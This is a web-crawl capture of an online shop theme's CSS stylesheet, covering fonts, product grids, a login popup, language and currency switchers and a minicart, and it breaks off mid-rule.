}

.padding-left-5 {
	padding-left: 5px !important;
}

.padding-left-15 {
	padding-left: 15px !important;
}

.padding-top-30 {
	padding-top: 30px !important;
}

.margin-top-bottom-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

a[data-theme], a[data-advanced] {
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: http://oskjic.com/css/app-orange.css
body_size: 62772
content:
.row {
  margin-left:  * -1;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: ;
}
@font-face {
  font-family: 'PoppinsBold';
  src: url('/fonts/PoppinsBold.eot');
  src: url('/fonts/PoppinsBold.eot') format('embedded-opentype'), url('../fonts/PoppinsBold.woff2') format('woff2'), url('../fonts/PoppinsBold.woff') format('woff'), url('../fonts/PoppinsBold.ttf') format('truetype'), url('/fonts/PoppinsBold.svg#PoppinsBold') format('svg');
}
@font-face {
  font-family: 'PoppinsMedium';
  src: url('/fonts/PoppinsMedium.eot');
  src: url('/fonts/PoppinsMedium.eot') format('embedded-opentype'), url('../fonts/PoppinsMedium.woff2') format('woff2'), url('../fonts/PoppinsMedium.woff') format('woff'), url('../fonts/PoppinsMedium.ttf') format('truetype'), url('../fonts/PoppinsMedium.svg#PoppinsMedium') format('svg');
}
@font-face {
  font-family: 'PoppinsRegular';
  src: url('/fonts/PoppinsRegular.eot');
  src: url('/fonts/PoppinsRegular.eot') format('embedded-opentype'), url('../fonts/PoppinsRegular.woff2') format('woff2'), url('../fonts/PoppinsRegular.woff') format('woff'), url('../fonts/PoppinsRegular.ttf') format('truetype'), url('/fonts/PoppinsRegular.svg#PoppinsRegular') format('svg');
}
@font-face {
  font-family: 'PoppinsSemiBold';
  src: url('/fonts/PoppinsSemiBold.eot');
  src: url('../fonts/PoppinsSemiBold.eot') format('embedded-opentype'), url('../fonts/PoppinsSemiBold.woff2') format('woff2'), url('../fonts/PoppinsSemiBold.woff') format('woff'), url('../fonts/PoppinsSemiBold.ttf') format('truetype'), url('../fonts/PoppinsSemiBold.svg#PoppinsSemiBold') format('svg');
}
@font-face {
  font-family: 'PoppinsLight';
  src: url('/fonts/PoppinsLight.eot');
  src: url('/fonts/PoppinsLight.eot') format('embedded-opentype'), url('../fonts/PoppinsLight.woff2') format('woff2'), url('../fonts/PoppinsLight.woff') format('woff'), url('../fonts/PoppinsLight.ttf') format('truetype'), url('/fonts/PoppinsLight.svg#PoppinsLight') format('svg');
}
@font-face {
  font-family: 'RobotoMedium';
  src: url('/fonts/RobotoMedium.eot');
  src: url('/fonts/RobotoMedium.eot') format('embedded-opentype'), url('../fonts/RobotoMedium.woff2') format('woff2'), url('../fonts/RobotoMedium.woff') format('woff'), url('../fonts/RobotoMedium.ttf') format('truetype'), url('/fonts/RobotoMedium.svg#RobotoMedium') format('svg');
}
@font-face {
  font-family: 'RobotoBold';
  src: url('/fonts/RobotoBold.eot');
  src: url('/fonts/RobotoBold.eot') format('embedded-opentype'), url('../fonts/RobotoBold.woff2') format('woff2'), url('../fonts/RobotoBold.woff') format('woff'), url('../fonts/RobotoBold.ttf') format('truetype'), url('/fonts/RobotoBold.svg#RobotoBold') format('svg');
}
@font-face {
  font-family: 'RobotoRegular';
  src: url('/fonts/RobotoRegular.eot');
  src: url('/fonts/RobotoRegular.eot') format('embedded-opentype'), url('../fonts/RobotoRegular.woff2') format('woff2'), url('../fonts/RobotoRegular.woff') format('woff'), url('../fonts/RobotoRegular.ttf') format('truetype'), url('/fonts/RobotoRegular.svg#RobotoRegular') format('svg');
}
*,
html {
  outline: none !important;
}
body {
  background-color: #fff;
  color: #333333;
  font-size: 14px;
  line-height: normal;
  font-family: "微软雅黑", Arial, sans-serif;
}
body .body-wrapper {
  overflow: hidden;
  position: relative;
}
body a {
  color: #1c1c1c;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -o-transition: all .2s linear;
  -ms-transition: all .2s linear;
  transition: all .2s linear;
}
body a:hover {
  color: #ffaa00;
  text-decoration: none;
}
body a:focus {
  text-decoration: none;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
  margin: 0 0 10px;
}
body p {
  font-family: "微软雅黑",Arial, sans-serif;
  line-height: 22px;
}
body input,
body textarea,
body button {
  outline: medium none !important;
  border: 1px solid #eaeaea;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 0px 5px;
}
body img {
  display: block;
  max-width: 100%;
  height: auto;
}
body ul {
  padding: 0;
}
body ul,
body ol {
  margin-left: 15px;
}
.rtl body ul,
.rtl body ol {
  margin-left: 0;
  margin-right: 15px;
}
body ol {
  padding-left: 15px;
}
body .container {
  padding: 0;
}
.float {
  float: none !important;
}
.clearfix:after {
  height: 0;
  clear: both;
  content: " ";
  font-size: 0;
  min-height: 0;
  display: block;
  visibility: hidden;
}
.boxed-layout .body-wrapper {
  width: 1200px;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  -webkit-box-shadow: 0 2px 8px 0 #555;
  -moz-box-shadow: 0 2px 8px 0 #555;
  -o-box-shadow: 0 2px 8px 0 #555;
  -ms-box-shadow: 0 2px 8px 0 #555;
  box-shadow: 0 2px 8px 0 #555;
}
table {
  margin-bottom: 20px;
}
.thumbnail {
  max-width: 100%;
}
.size-full {
  width: 100%;
  height: auto;
  margin: 0 0 30px 0;
}
.alignleft {
  float: left;
  margin: 0 15px 30px 0;
}
.rtl .alignleft {
  float: right;
  margin: 0 0 30px 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 30px auto;
  clear: both;
}
.alignright {
  float: right;
  margin: 0 0 30px 15px;
}
.rtl .alignright {
  float: left;
  margin: 0 15px 30px 0;
}
.alignnone {
  float: none;
  clear: both;
  display: block;
  margin: 0 0 30px 0;
}
p .size-full {
  width: auto;
  height: auto;
  margin: 5px 0 30px 0;
}
p .alignleft {
  float: left;
  margin: 5px 15px 30px 0;
}
.rtl p .alignleft {
  float: right;
  margin: 5px 0 30px 15px;
}
p .aligncenter {
  display: block;
  margin: 5px auto 30px auto;
}
p .alignright {
  float: right;
  margin: 5px 0 30px 15px;
}
.rtl p .alignright {
  float: left;
  margin: 5px 15px 30px 0;
}
p .alignnone {
  float: none;
  display: block;
  margin: 5px 0 30px 0;
}
figure .size-full {
  margin: 0;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
  margin-bottom: 0;
}
.video-wrapper {
  position: relative;
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
ul.menu,
.dropdown ul {
  list-style: none;
  margin: 0;
}
.loading {
  position: relative;
  height: 300px;
  overflow: hidden;
}
.loading:before {
  background: url(/images/icons/loadingp.gif) no-repeat center center #fff;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 99;
  display: block;
}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.wrapp-minicart ::-webkit-scrollbar {
  width: 10px;
}
.wrapp-minicart ::-webkit-scrollbar-track {
  background-color: #F5F5F5;
  border-radius: 0;
}
.wrapp-minicart ::-webkit-scrollbar-thumb {
  background-color: #1c1c1c;
  border-radius: 0;
}
.block-title h2,
.box-slider-title h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
}
.tab-content .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}
.tab-content .tab-pane .res-button {
  z-index: 0;
}
.tab-content .tab-pane.active {
  height: auto;
  overflow: visible;
}
.tab-content .tab-pane.active .res-button {
  z-index: 1;
}
.onsale {
  display: none;
}
.sale-off {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #fff;
  display: inline-block;
  height: 38px;
  width: 38px;
  line-height: 38px;
  border-radius: 50%;
  background: #ffaa00;
  text-align: center;
  float: right;
  z-index: 1;
}
.woocommerce a.added_to_cart,
.added_to_cart.wc-forward {
  display: none !important;
}
.price,
.item-price {
  font-family: PoppinsSemiBold;
  font-size: 14px;
  color: #000000;
}
.price del,
.item-price del {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #b3b3b3;
}
.price ins,
.item-price ins {
  text-decoration: none;
}
.item-wrap .item-detail {
  display: inline-block;
  width: 100%;
  vertical-align: top;
}
.item-wrap .item-detail .products-thumb {
  position: relative;
  overflow: hidden;
}
.item-wrap .item-detail .products-thumb .product-thumb-hover .wp-post-image {
  opacity: 1;
  filter: alpha(opacity=100);
}
.item-wrap .item-detail .products-thumb .product-thumb-hover .hover-image {
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-420px);
  -moz-transform: translateX(-420px);
  -o-transform: translateX(-420px);
  -ms-transform: translateX(-420px);
  transform: translateX(-420px);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.item-wrap:hover .item-image-countdown img,
.item-wrap:hover .item-img img {
  opacity: 0.7;
}
.item-wrap:hover .item-image-countdown .item-bottom,
.item-wrap:hover .item-img .item-bottom {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.woocommerce .item-bottom,
.item-bottom {
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -69px;
  text-align: center;
  z-index: 2;
  width: 100%;
  -webkit-transform: translate(0,50px);
  -moz-transform: translate(0,50px);
  -o-transform: translate(0,50px);
  -ms-transform: translate(0,50px);
  transform: translate(0,50px);
  transition: transform 0.30s;
}
.woocommerce .item-bottom .clear,
.item-bottom .clear {
  clear: none;
}
.woocommerce .item-bottom .button,
.item-bottom .button {
  background: rgba(51,48,42,0.5);
  font-size: 0;
  height: 33px;
  width: 33px;
  line-height: 33px;
  display: block;
  float: left;
  border-radius: 0 !important;
  margin: 0 2px 0 0;
  transition: transform 0.30s;
}
.woocommerce .item-bottom .button:before,
.item-bottom .button:before {
  content: '\f07a';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 13px;
  display: block;
}
.woocommerce .item-bottom .button:hover,
.item-bottom .button:hover {
  background-color: #ffaa00;
}
.woocommerce .item-bottom .button.added,
.item-bottom .button.added {
  background: url('/images/icons/added.png') no-repeat center center #ffaa00;
}
.woocommerce .item-bottom .button.added:before,
.item-bottom .button.added:before {
  content: '';
}
.woocommerce .item-bottom .button.loading,
.item-bottom .button.loading {
  background: url(/images/icons/loadingp.gif) no-repeat center center #ffaa00 !important;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.woocommerce .item-bottom .button.loading:before,
.item-bottom .button.loading:before {
  content: '';
  background: none !important;
}
.woocommerce .item-bottom a.added_to_cart,
.item-bottom a.added_to_cart {
  display: none;
}
.woocommerce .item-bottom .yith-wcwl-add-to-wishlist,
.item-bottom .yith-wcwl-add-to-wishlist {
  margin: 0 2px 0 0;
  margin-top: 0;
  position: relative;
  float: left;
}
.woocommerce .item-bottom .yith-wcwl-add-to-wishlist .ajax-loading,
.item-bottom .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  margin-top: -8px;
  margin-left: -8px;
}
.woocommerce .item-bottom .yith-wcwl-wishlistaddedbrowse.show a,
.item-bottom .yith-wcwl-wishlistaddedbrowse.show a {
  background-color: #ffaa00;
}
.woocommerce .item-bottom .yith-wcwl-wishlistaddedbrowse.show a:before,
.item-bottom .yith-wcwl-wishlistaddedbrowse.show a:before {
  color: #fff;
}
.woocommerce .item-bottom .show a,
.item-bottom .show a {
  background: rgba(51,48,42,0.5);
  font-size: 0;
  height: 33px;
  width: 33px;
  line-height: 33px;
  display: block;
  border-radius: 0;
  transition: transform 0.40s;
}
.woocommerce .item-bottom .show a:before,
.item-bottom .show a:before {
  content: '\f08a';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 13px;
  display: block;
}
.woocommerce .item-bottom .show a:hover,
.item-bottom .show a:hover {
  background-color: #ffaa00;
}
.woocommerce .item-bottom .show span,
.item-bottom .show span {
  display: none !important;
}
.woocommerce .item-bottom .compare.button:before,
.item-bottom .compare.button:before {
  content: '\f079';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 13px;
  display: block;
}
.woocommerce .item-bottom .compare.button.added,
.item-bottom .compare.button.added {
  background: #ffaa00;
}
.woocommerce .item-bottom .compare.button.added:before,
.item-bottom .compare.button.added:before {
  content: '\f079';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 16px;
  display: block;
}
.woocommerce .item-bottom .fancybox,
.item-bottom .fancybox {
  background: rgba(51,48,42,0.5);
  font-size: 0;
  height: 33px;
  width: 33px;
  line-height: 33px;
  display: block;
  border-radius: 0;
  transition: transform 0.60s;
  float: left;
}
.woocommerce .item-bottom .fancybox:before,
.item-bottom .fancybox:before {
  content: '\f002';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 13px;
  display: block;
}
.woocommerce .item-bottom .fancybox:hover,
.item-bottom .fancybox:hover {
  background-color: #ffaa00;
}
.has-left-product-sidebar #left {
  float: left;
}
.has-left-product-sidebar #contents-detail,
.has-left-product-sidebar #contents {
  float: right;
}
.has-left-sidebar #left {
  float: left;
}
.has-right-sidebar #right {
  float: right;
}
.has-right-sidebar .category-contents,
.has-right-sidebar .single.main {
  float: left;
}
.has-left-sidebar .category-contents,
.has-left-sidebar .single.main {
  float: right;
}
.block-popup-login {
  margin-top: 170px;
  width: 600px;
  max-width: 100%;
  padding: 0px 20px 20px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.block-popup-login form.login,
.block-popup-login form.register {
  border: 0px;
  padding: 0px;
  margin: 0;
  text-align: left;
  border-radius: 0px;
}
.block-popup-login .tt_popup_login {
  height: 36px;
  border-bottom: 3px solid #ffaa00;
  background-color: #242424;
  margin: 0 -20px;
}
.block-popup-login .tt_popup_login strong {
  line-height: 37px;
  display: inline-block;
  padding-left: 70px;
  text-transform: uppercase;
  color: #fff;
  background-image: url('/images/icons/icon-login-popup.png');
  background-repeat: no-repeat;
  background-position: 20px center;
  position: relative;
  padding-right: 10px;
  top: -4px;
  background-color: #ffaa00;
}
.block-popup-login .tt_popup_login strong:before {
  content: "";
  display: inline-block;
  position: absolute;
  right: -20px;
  top: 0px;
  width: 0;
  height: 0;
  border-right: 20px solid transparent;
  border-bottom: 37px solid #ffaa00;
}
.block-popup-login .block-content {
  padding-top: 20px;
  padding-bottom: 20px;
  font-weight: normal;
}
.block-popup-login .block-content .col-reg {
  width: 50%;
  float: left;
  min-height: 188px;
}
.block-popup-login .block-content .col-reg.registered-account {
  padding-right: 30px;
  border-right: 1px solid #d0d0d0;
}
.block-popup-login .block-content .col-reg.registered-account .btn-submit-login {
  background-repeat: no-repeat;
  background-position: 25px center;
  padding: 0 25px;
  height: 42px;
  margin-bottom: 10px;
  font-size: 13px;
  font-weight: bold;
  white-space: nowrap;
  text-transform: uppercase;
  background-color: #666666;
  border: none;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.block-popup-login .block-content .col-reg.registered-account .btn-submit-login:hover {
  background-color: #ffaa00;
}
.block-popup-login .block-content .col-reg.login-customer {
  padding-left: 30px;
  color: #444;
}
.block-popup-login .block-content .col-reg.login-customer h2 {
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 15px;
}
.block-popup-login .block-content .col-reg.login-customer .list-log {
  list-style-type: none;
  margin: 0;
}
.block-popup-login .block-content .note-reg {
  margin: 10px 0px;
  font-style: italic;
}
.block-popup-login .block-content .list-log li {
  padding: 2px 0px 2px 14px;
  font-style: italic;
  position: relative;
  border-left: none;
  line-height: 23px;
}
.block-popup-login .block-content .list-log li:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: #666666;
  position: absolute;
  left: 0px;
  top: 10px;
}
.block-popup-login .block-content .btn-reg-popup {
  height: 42px;
  line-height: 42px;
  padding: 0px 42px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 15px;
  color: #fff !important;
  font-weight: bold;
  background-color: #ffaa00;
}
.block-popup-login .block-content .btn-reg-popup:hover {
  color: #fff;
  background-color: #cc8800;
}
.block-popup-login .email-input {
  position: relative;
}
.block-popup-login .email-input:before {
  background: url(/images/icons/icon-username.png) no-repeat center center #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
}
.block-popup-login .pass-input {
  position: relative;
}
.block-popup-login .pass-input:before {
  background: url(/images/icons/icon-pass.png) no-repeat center center #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.block-popup-login .input-text {
  border: none;
  margin-bottom: 14px;
  width: 100%;
  padding: 0 5px 0px 52px;
  height: 40px !important;
  font-size: 108.33%;
  border: 1px solid #cecece;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.block-popup-login .ft-link-p {
  margin-bottom: 19px;
}
.block-popup-login .ft-link-p a {
  color: #444;
}
.block-popup-login .ft-link-p a:hover {
  color: #ffaa00;
}
.close-login {
  display: inline-block;
  background: url('/images/icons/btn-close-login.png') no-repeat top left;
  width: 26px;
  height: 26px;
  overflow: hidden;
  text-indent: -9999px;
  right: 10px;
  top: 3px;
  position: absolute;
  opacity: 1;
}
.rtl .close-login {
  right: auto;
  left: 10px;
}
.rtl .block-popup-login .email-input:before,
.rtl .block-popup-login .pass-input:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .tt_popup_login strong {
  padding-left: 10px;
  padding-right: 70px;
  float: right;
  background-position: 150px center;
}
.rtl .block-popup-login .tt_popup_login strong:before {
  right: auto;
  left: -20px;
  border-right: 0px;
  border-left: 20px solid transparent;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
  text-align: right;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  padding-right: 0px;
  padding-left: 30px;
  border-right: 0;
  border-left: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-left: 0px;
  padding-right: 30px;
  color: #444;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li {
  border-right: 0 !important;
  float: right !important;
  padding: 2px 14px 2px 0px;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
#lang_sel {
  padding: 11px 13px 9px 0;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: "微软雅黑",Arial, sans-serif;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  line-height: 15px;
  vertical-align: top;
  color: #f2f2f2;
}
#lang_sel img.iclflag {
  display: inline-block;
  height: 11px;
  vertical-align: top;
  margin-right: 3px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
  margin: 0;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #333;
  font-size: 12px;
  border-right: 1px solid #a8a8a8;
  padding-right: 14px;
  cursor: pointer;
  line-height: 12px;
  height: 12px;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > a:hover {
  color: #ffaa00;
}
#lang_sel > ul.nav > li > ul {
  border: 1px solid #ddd;
  box-shadow: 0 1px 3px rgba(30,30,30,0.3);
  left: 0;
  top: 27px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 100px;
  padding: 0 10px;
  margin: 0;
  display: none;
}
#lang_sel > ul.nav > li > ul li {
  list-style: none;
  background: #fff;
  border-right: none;
  padding: 0;
}
#lang_sel > ul.nav > li > ul li a {
  color: #444;
  padding: 10px 0;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
  margin-top: 1px;
}
#lang_sel > ul.nav > li > ul li:hover a {
  color: #ffaa00;
}
#lang_sel > ul.nav > li > ul li.active a {
  color: #ffaa00;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 17px;
  width: 100%;
  position: absolute;
  top: -17px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  display: block !important;
}
.widget.widget_currency_converter .widget-inner ul li {
  padding: 0;
}
.widget.widget_currency_converter .widget-inner .currency_w > li .currency_switcher > li > a {
  color: #444;
}
.widget.widget_currency_converter .widget-inner .currency_w > li .currency_switcher > li > a.active {
  color: #ffaa00;
}
.widget.widget_currency_converter .widget-inner .currency_w > li .currency_switcher > li > a:hover {
  color: #ffaa00;
}
.currency_converter {
  margin-bottom: 0;
}
.currency_w {
  padding: 11px 0 9px;
}
.currency_w > li {
  position: relative;
  list-style: none;
}
.currency_w > li > a {
  font-size: 12px;
  line-height: 12px;
  display: block;
  color: #333;
}
.currency_w > li > a:after {
  font-family: "微软雅黑",Arial, sans-serif;
  display: inline-block;
  margin-left: 10px;
  color: #f2f2f2;
  line-height: 15px;
  vertical-align: top;
}
.currency_w > li > a:hover {
  color: #ffaa00;
}
.currency_w > li .currency_switcher {
  border: 1px solid #f3f3f3;
  box-shadow: 0 1px 3px rgba(30,30,30,0.3);
  top: 27px;
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 61px;
  padding: 0 10px;
  margin: 0;
}
.currency_w > li .currency_switcher > li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher > li:hover a {
  color: #ffaa00;
}
.currency_w > li .currency_switcher > li > a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #444;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher > li > a.active {
  color: #ffaa00;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 17px;
  position: absolute;
  top: -17px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.top-form {
  position: relative;
  float: right;
}
.top-form.top-form-minicart {
  cursor: pointer;
  position: relative;
}
.top-form.top-form-minicart .top-minicart-icon {
  padding: 0 7px;
  position: relative;
}
.top-form.top-form-minicart .top-minicart-icon i:before {
  content: '';
  background: url('/images/icons/icon.png') no-repeat;
  background-position: 0px -42px;
  width: 16px;
  height: 16px;
  display: inline-block;
}
.top-form.top-form-minicart .top-minicart-icon i {
  height: 38px;
  width: 38px;
  padding: 10px;
  border: 1px solid #7c7c7c;
  border-radius: 50%;
}
.top-form.top-form-minicart .top-minicart-icon i:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.top-form.top-form-minicart .top-minicart-icon a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #fff;
  background-color: #ffaa00;
  border-radius: 100%;
  height: 23px;
  width: 23px;
  display: inline-block;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: -8px;
  right: -5px;
}
.rtl .top-form.top-form-minicart .top-minicart-icon a {
  right: auto;
  left: -5px;
}
.top-form .wrapp-minicart {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: none repeat scroll 0 0 #fff;
  position: absolute;
  right: 0;
  left: auto;
  top: 40px;
  width: 330px;
  z-index: 9999;
  box-shadow: 0px 3px 5px 2px rgba(0,0,0,0.255);
  padding: 20px 20px 31px;
}
.rtl .top-form .wrapp-minicart {
  left: 0;
  right: auto;
}
.top-form .wrapp-minicart h2 {
  color: #455460;
  text-transform: none;
  font-size: 14px;
  margin: 0 0 7px;
}
.top-form .wrapp-minicart .minicart-padding {
  background: #fff;
}
.top-form .wrapp-minicart .minicart-padding .number-item {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #7d7d7d;
  padding-top: 6px;
}
.top-form .wrapp-minicart .minicart-padding .number-item span {
  color: #ffaa00;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content {
  max-height: 295px;
  overflow: auto;
  margin-bottom: 7px;
  margin-left: 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li {
  list-style: none;
  position: relative;
  padding: 30px 0;
  overflow: hidden;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image {
  display: inline-block;
  float: left;
  margin: 0 20px 0 0;
  border: 1px solid #ebebeb;
  width: 90px;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image {
  float: right;
  margin: 0 0 0 20px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item {
  overflow: hidden;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details {
  position: relative;
  padding: 0 30px 0 0;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details {
  padding: 0 0 0 30px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 {
  margin: 0 0 3px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  text-transform: capitalize;
  color: #464646;
  line-height: 22px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a:hover {
  color: #ffaa00;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .rating-container {
  margin-bottom: 2px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price {
  margin-bottom: 13px;
  display: block;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .qty {
  border: 1px solid #ebebeb;
  margin: 0;
  width: 58px;
  padding: 1px 10px 0;
  text-align: center;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .qty .qty-number {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #323232;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action {
  position: absolute;
  top: 0;
  right: 10px;
  left: auto;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action {
  left: 10px;
  right: auto;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action a {
  display: block;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action a span {
  font-size: 16px;
  color: #999999;
  display: block;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action a span:hover {
  color: #ffaa00;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action a.btn-remove {
  margin-bottom: 13px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-action a.btn-edit span {
  font-size: 14px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li:first-child {
  padding-top: 23px;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout {
  line-height: normal;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .price-total {
  margin: 13px 0 26px;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .price-total .label-price-total {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  text-transform: uppercase;
  margin-top: 7px;
  display: inline-block;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .price-total .price-total-w {
  float: right;
}
.rtl .top-form .wrapp-minicart .minicart-padding .cart-checkout .price-total .price-total-w {
  float: left;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .price-total .price-total-w span.price span.amount {
  font-size: 18px;
  font-family: PoppinsSemiBold;
  color: #000000;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links {
  margin: 0 -15px;
}
.top-form .wrapp-minicart .minicart-padding .cart-checkout .cart-links .cart-link,
